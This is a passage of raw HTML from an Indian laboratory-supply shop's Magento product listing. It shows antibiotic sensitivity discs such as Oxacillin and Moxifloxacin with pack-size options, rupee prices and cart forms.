																		<a href="https://mymicrolab.com/antibiotic-sensitivity-disc/prulifloxacin-ulifloxacin-tbd-069.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/b/tbd069_gp97rjiltjkxtwcf.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":82184,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"82184","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-82184" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/82184/cat/30/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/antibiotic-sensitivity-disc/prulifloxacin-ulifloxacin-tbd-069.html">
								Prulifloxacin (Ulifloxacin)							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="82184" data-price-box="product-id-82184"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="236"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹236.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-82184"
     data-role="swatch-option-82184"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-82184]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"24","label":"1 B.set","products":["82186"]},{"id":"27","label":"1vl","products":["82187","82418"]},{"id":"38","label":"5 ct","products":["82188"]},{"id":"39","label":"5vl","products":["82185","82419"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"82186":{"oldPrice":{"amount":501.5},"basePrice":{"amount":501.5},"finalPrice":{"amount":501.5},"tierPrices":[],"msrpPrice":{"amount":null}},"82187":{"oldPrice":{"amount":236},"basePrice":{"amount":236},"finalPrice":{"amount":236},"tierPrices":[],"msrpPrice":{"amount":null}},"82418":{"oldPrice":{"amount":295},"basePrice":{"amount":250},"finalPrice":{"amount":250},"tierPrices":[],"msrpPrice":{"amount":null}},"82188":{"oldPrice":{"amount":475},"basePrice":{"amount":475},"finalPrice":{"amount":475},"tierPrices":[],"msrpPrice":{"amount":null}},"82185":{"oldPrice":{"amount":955.8},"basePrice":{"amount":955.8},"finalPrice":{"amount":955.8},"tierPrices":[],"msrpPrice":{"amount":null}},"82419":{"oldPrice":{"amount":1209.5},"basePrice":{"amount":1025},"finalPrice":{"amount":1025},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":236},"basePrice":{"amount":236},"finalPrice":{"amount":236}},"productId":"82184","chooseText":"Choose an Option...","images":[],"index":{"82186":{"156":"24"},"82187":{"156":"27"},"82418":{"156":"27"},"82188":{"156":"38"},"82185":{"156":"39"},"82419":{"156":"39"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"24":{"type":"0","value":"1 B.set","label":"1 B.set"},"27":{"type":"0","value":"1vl","label":"1vl"},"38":{"type":"0","value":"5 ct","label":"5 ct"},"39":{"type":"0","value":"5vl","label":"5vl"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-82184]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":236},"basePrice":{"amount":236},"finalPrice":{"amount":236}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C/product/82184/" method="post">
										<input type="hidden" name="product" value="82184">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5dGVXMXBZM0p2YkdGaUxtTnZiUzloYm5ScFltbHZkR2xqTFhObGJuTnBkR2wyYVhSNUxXUnBjMk11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvODIxODQv">
										<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/antibiotic-sensitivity-disc/piperacillin-tbd-068.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/b/tbd068_ln84psmergqcwek9.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":82179,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"82179","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-82179" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/82179/cat/30/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/antibiotic-sensitivity-disc/piperacillin-tbd-068.html">
								PIPERACILLIN / TAZOBACTUM							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="82179" data-price-box="product-id-82179"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="325"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹325.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-82179"
     data-role="swatch-option-82179"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-82179]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"24","label":"1 B.set","products":["82181"]},{"id":"27","label":"1vl","products":["82415"]},{"id":"38","label":"5 ct","products":["82183"]},{"id":"39","label":"5vl","products":["82416"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"82181":{"oldPrice":{"amount":531},"basePrice":{"amount":531},"finalPrice":{"amount":531},"tierPrices":[],"msrpPrice":{"amount":null}},"82415":{"oldPrice":{"amount":383.5},"basePrice":{"amount":325},"finalPrice":{"amount":325},"tierPrices":[],"msrpPrice":{"amount":null}},"82183":{"oldPrice":{"amount":505},"basePrice":{"amount":505},"finalPrice":{"amount":505},"tierPrices":[],"msrpPrice":{"amount":null}},"82416":{"oldPrice":{"amount":1522.2},"basePrice":{"amount":1290},"finalPrice":{"amount":1290},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":383.5},"basePrice":{"amount":325},"finalPrice":{"amount":325}},"productId":"82179","chooseText":"Choose an Option...","images":[],"index":{"82181":{"156":"24"},"82415":{"156":"27"},"82183":{"156":"38"},"82416":{"156":"39"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"24":{"type":"0","value":"1 B.set","label":"1 B.set"},"27":{"type":"0","value":"1vl","label":"1vl"},"38":{"type":"0","value":"5 ct","label":"5 ct"},"39":{"type":"0","value":"5vl","label":"5vl"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-82179]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":383.5},"basePrice":{"amount":325},"finalPrice":{"amount":325}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C/product/82179/" method="post">
										<input type="hidden" name="product" value="82179">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5dGVXMXBZM0p2YkdGaUxtTnZiUzloYm5ScFltbHZkR2xqTFhObGJuTnBkR2wyYVhSNUxXUnBjMk11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvODIxNzkv">
										<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/antibiotic-sensitivity-disc/pefloxacin-tbd-067.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/b/tbd067_2uzzasb79sl3z1sy.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":82174,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"82174","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-82174" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/82174/cat/30/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/antibiotic-sensitivity-disc/pefloxacin-tbd-067.html">
								Pefloxacin							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="82174" data-price-box="product-id-82174"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="206.5"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹206.50</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-82174"
     data-role="swatch-option-82174"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-82174]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"24","label":"1 B.set","products":["82176"]},{"id":"27","label":"1vl","products":["82177","82412"]},{"id":"38","label":"5 ct","products":["82178"]},{"id":"39","label":"5vl","products":["82175","82413"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"82176":{"oldPrice":{"amount":413},"basePrice":{"amount":413},"finalPrice":{"amount":413},"tierPrices":[],"msrpPrice":{"amount":null}},"82177":{"oldPrice":{"amount":206.5},"basePrice":{"amount":206.5},"finalPrice":{"amount":206.5},"tierPrices":[],"msrpPrice":{"amount":null}},"82412":{"oldPrice":{"amount":265.5},"basePrice":{"amount":225},"finalPrice":{"amount":225},"tierPrices":[],"msrpPrice":{"amount":null}},"82178":{"oldPrice":{"amount":400},"basePrice":{"amount":400},"finalPrice":{"amount":400},"tierPrices":[],"msrpPrice":{"amount":null}},"82175":{"oldPrice":{"amount":796.5},"basePrice":{"amount":796.5},"finalPrice":{"amount":796.5},"tierPrices":[],"msrpPrice":{"amount":null}},"82413":{"oldPrice":{"amount":1003},"basePrice":{"amount":850},"finalPrice":{"amount":850},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":206.5},"basePrice":{"amount":206.5},"finalPrice":{"amount":206.5}},"productId":"82174","chooseText":"Choose an Option...","images":[],"index":{"82176":{"156":"24"},"82177":{"156":"27"},"82412":{"156":"27"},"82178":{"156":"38"},"82175":{"156":"39"},"82413":{"156":"39"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"24":{"type":"0","value":"1 B.set","label":"1 B.set"},"27":{"type":"0","value":"1vl","label":"1vl"},"38":{"type":"0","value":"5 ct","label":"5 ct"},"39":{"type":"0","value":"5vl","label":"5vl"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-82174]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":206.5},"basePrice":{"amount":206.5},"finalPrice":{"amount":206.5}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C/product/82174/" method="post">
										<input type="hidden" name="product" value="82174">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5dGVXMXBZM0p2YkdGaUxtTnZiUzloYm5ScFltbHZkR2xqTFhObGJuTnBkR2wyYVhSNUxXUnBjMk11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvODIxNzQv">
										<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/antibiotic-sensitivity-disc/oxacillin-tbd-066.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/b/tbd-066_no4degh6hojhgktt.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":82169,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"82169","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-82169" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/82169/cat/30/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/antibiotic-sensitivity-disc/oxacillin-tbd-066.html">
								Oxacillin							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="82169" data-price-box="product-id-82169"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="247.8"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹247.80</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-82169"
     data-role="swatch-option-82169"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-82169]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"24","label":"1 B.set","products":["82171"]},{"id":"27","label":"1vl","products":["82172","82409"]},{"id":"38","label":"5 ct","products":["82173"]},{"id":"39","label":"5vl","products":["82170","82410"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"82171":{"oldPrice":{"amount":531},"basePrice":{"amount":531},"finalPrice":{"amount":531},"tierPrices":[],"msrpPrice":{"amount":null}},"82172":{"oldPrice":{"amount":247.8},"basePrice":{"amount":247.8},"finalPrice":{"amount":247.8},"tierPrices":[],"msrpPrice":{"amount":null}},"82409":{"oldPrice":{"amount":312.7},"basePrice":{"amount":265},"finalPrice":{"amount":265},"tierPrices":[],"msrpPrice":{"amount":null}},"82173":{"oldPrice":{"amount":505},"basePrice":{"amount":505},"finalPrice":{"amount":505},"tierPrices":[],"msrpPrice":{"amount":null}},"82170":{"oldPrice":{"amount":1014.8},"basePrice":{"amount":1014.8},"finalPrice":{"amount":1014.8},"tierPrices":[],"msrpPrice":{"amount":null}},"82410":{"oldPrice":{"amount":1268.5},"basePrice":{"amount":1075},"finalPrice":{"amount":1075},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":247.8},"basePrice":{"amount":247.8},"finalPrice":{"amount":247.8}},"productId":"82169","chooseText":"Choose an Option...","images":[],"index":{"82171":{"156":"24"},"82172":{"156":"27"},"82409":{"156":"27"},"82173":{"156":"38"},"82170":{"156":"39"},"82410":{"156":"39"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"24":{"type":"0","value":"1 B.set","label":"1 B.set"},"27":{"type":"0","value":"1vl","label":"1vl"},"38":{"type":"0","value":"5 ct","label":"5 ct"},"39":{"type":"0","value":"5vl","label":"5vl"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-82169]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":247.8},"basePrice":{"amount":247.8},"finalPrice":{"amount":247.8}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C/product/82169/" method="post">
										<input type="hidden" name="product" value="82169">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5dGVXMXBZM0p2YkdGaUxtTnZiUzloYm5ScFltbHZkR2xqTFhObGJuTnBkR2wyYVhSNUxXUnBjMk11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvODIxNjkv">
										<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/antibiotic-sensitivity-disc/moxifloxacin-tbd-065.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/b/tbd065_rcy09suhaq5qtz9a.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":82164,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"82164","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-82164" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/82164/cat/30/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/antibiotic-sensitivity-disc/moxifloxacin-tbd-065.html">
								Moxifloxacin							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="82164" data-price-box="product-id-82164"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="225"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹225.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-82164"
     data-role="swatch-option-82164"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-82164]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"24","label":"1 B.set","products":["82166"]},{"id":"27","label":"1vl","products":["82167","82406"]},{"id":"38","label":"5 ct","products":["82168"]},{"id":"39","label":"5vl","products":["82165","82407"]}],"position":"0"}},"template":"\u20b9<%- data.price 